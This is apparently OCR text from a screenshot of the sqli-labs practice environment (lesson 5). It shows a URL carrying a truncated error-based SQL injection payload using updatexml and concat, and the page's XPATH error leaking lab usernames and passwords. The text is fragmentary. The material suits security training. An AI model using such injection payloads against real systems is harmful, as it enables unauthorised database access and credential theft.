 uery- Single Quo
sqli-labs-master:82/Less-5/?id=1'and updatexml(1,concat(0x7
80%
新手上路 常用网址 京东商城
Welcome Dhakkan
XPATH syntax error: '~~Dumb1Dumb,Angelina2I-kill-you,'